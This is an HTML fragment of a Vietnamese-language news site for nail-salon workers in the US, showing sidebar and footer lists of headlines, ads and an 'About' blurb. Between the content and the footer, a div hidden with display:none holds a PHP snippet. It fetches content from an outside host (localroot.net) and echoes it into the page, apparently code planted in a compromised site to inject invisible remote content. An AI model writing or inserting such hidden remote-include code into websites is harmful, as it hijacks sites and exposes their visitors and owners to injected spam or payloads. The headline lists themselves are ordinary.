                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">Nhật Bản tặng Việt Nam thêm 1 triệu liều vaccine AstraZeneca</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="sidebar-widget-container"><section id="refined-magazine-author-1" class="widget refined_magazine_widget_author">
            <div class="refined-magazine-author-profile">

                <h2 class="widget-title">About Me</h2>
                <div class="profile-wrapper social-menu-wrap">
                                            <figure class="author">
                            <img src="http://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin.png">
                        </figure>
                    
                    <p>"Báo Nail USA Nơi cập nhật tin tức hàng ngày tại Mỹ cho bà con Kiều Bào đang sinh sống tại Mỹ có thể cập nhật những tin tức mới nhất từ chúng tôi. Mọi bài viết đóng góp của quý khách xin gửi về email: baonailsusa@gmail.com Xin chân thành cảm ơn bạn đọc đã quan tâm!"</p>


                                            <ul class="menu author-social-profiles refined-magazine-menu-social">
                                                            <li>
                                    <a href="https://www.facebook.com/baonailsusa" target="_blank"><span
                                            class="screen-reader-text">facebook</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://twitter.com/NailBao%20%20" target="_blank"><span
                                            class="screen-reader-text">twitter</span></a>
                                </li>
                            
                            
                                                            <li>
                                    <a href="https://www.instagram.com/baonailsusa8469/" target="_blank"><span
                                            class="screen-reader-text">instagram</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://www.pinterest.com/baonailsusa/_created/" target="_blank"><span
                                            class="screen-reader-text">pinterest</span></a>
                                </li>
                            
                            
                            
                        </ul>

                    
                </div>
                <!-- .profile-wrapper -->

            </div><!-- .author-profile -->

            </section></div> <div class="sidebar-widget-container"><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-1" class="widget widget_media_image"><a href="https://merchantservicesmps.com/"><img width="945" height="945" src="https://baonailusa.com/wp-content/uploads/2021/08/Merchant-Ad.gif" class="image wp-image-3506  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section></div> <div class="sidebar-widget-container"><section id="refined-magazine-featured-post-1" class="widget refined-magazine-featured-post">                <div class="title-wrapper cat-20">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/nghenails/"> Nghề Nails </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                                                        <div class="ct-two-cols ct-first-column">
                                <section class="ct-grid-post-list">
                                                                            <div class="post-thumb">
                                                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                <img width="783" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-783x450.jpg" class="attachment-refined-magazine-carousel-img size-refined-magazine-carousel-img wp-post-image" alt="" decoding="async" />                                            </a>
                                        </div>
                                                                            <div class="post-content mt-10">
                                            <div class="post-meta">
                                                                                            </div>
                                        <h3 class="post-title">
                                            <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                        </h3>
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="post-excerpt">
                                                Cuộc truy lùng kéo dài hai tuần với sự tham gia của hàng trăm cảnh sát ở bang Pennsylvania kết thúc bằng việc bắt được                                            </div>
                                    </div><!-- Post content end -->
                                </section>

                            </div>
                                                                            
                                <div class="ct-two-cols">

                                <div class="list-post-block">
                                <ul class="list-post">
                                                            <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                                                                        <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                            </ul>
                                </div> <!-- .list-post-block -->
                                </div> <!-- .ct-two-cols -->
                                                                        </div>
            </section></div> <div class="sidebar-widget-container"><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">NAILS &#038; SPA</h2><a href="http://luxuriousnailsspa.com/"><img width="1087" height="661" src="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg" class="image wp-image-9051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wish Salon&amp;Spa" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg 1087w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-300x182.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-1024x623.jpg 1024w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-768x467.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-600x365.jpg 600w" sizes="(max-width: 1087px) 100vw, 1087px" /></a></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->

<div style="display:none;">
<?
$homepage = file_get_contents("https://localroot.net/store/read.php?url=www.baonailusa.com");
echo $homepage;
?>
</div>



    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="media_image-3" class="widget widget_media_image"><img width="1000" height="150" src="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png" class="image wp-image-1286  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png 1000w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-300x45.png 300w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-768x115.png 768w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-600x90.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></section><section id="refined-magazine-thumbnail-col-post-3" class="widget mag-and-news-thumbnail-col-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Gần đây</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TT-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TT-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/biden-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/biden-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">Thành phố Mỹ lúng túng trong ứng phó bão tuyết</a>
                                                </h3>

                                            </div>
